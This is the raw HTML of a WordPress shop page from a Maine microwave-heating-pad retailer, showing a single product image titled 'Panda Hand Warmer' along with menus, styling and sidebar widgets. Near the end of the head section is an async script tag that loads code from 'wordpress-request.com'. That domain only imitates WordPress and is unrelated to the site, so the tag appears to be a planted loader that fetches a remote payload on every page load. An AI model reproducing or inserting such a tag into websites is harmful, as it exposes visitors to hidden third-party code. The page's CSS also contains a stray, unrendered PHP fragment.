<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=786' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D786" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D786&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=1A75CEAECF41DDE245820AE6754F9822');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-786 attachmentid-786 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-786" class="hentry-post group blog-small without-thumbnail post-786 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/?attachment_id=786">Panda Hand Warmer</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/?attachment_id=786&t=Panda Hand Warmer">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/?attachment_id=786&text==Panda Hand Warmer">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163-300x300.jpg" class="attachment-medium size-medium" alt="Woman relaxing with Panda Bear Warmer" srcset="https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163-300x300.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163-100x100.jpg 100w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163-450x450.jpg 450w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Panda-Hand-Warmer-e1456424635163.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Panda bear microwave hand warmer</p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=786#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D786">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
